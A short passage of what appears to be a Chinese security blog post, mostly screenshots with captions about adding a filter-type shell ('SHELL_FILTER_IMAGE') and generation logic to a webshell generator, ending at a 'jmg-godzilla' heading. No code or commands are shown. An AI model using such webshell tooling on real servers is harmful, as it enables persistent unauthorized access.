

<p>添加Shell类型，起名SHELL_FILTER_IMAGE</p>
<figure data-type="image" tabindex="5"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202408101843571.png" alt="image-20240810171505815" loading="lazy"></figure>


<p>添加生成逻辑</p>
<figure data-type="image" tabindex="6"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202408101843483.png" alt="image-20240810171906234" loading="lazy"></figure>
<p>添加生成逻辑</p>
<figure data-type="image" tabindex="7"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202408101843397.png" alt="image-20240810172122267" loading="lazy"></figure>
<h3 id="3jmg-godzilla">3.jmg-godzilla</h3>
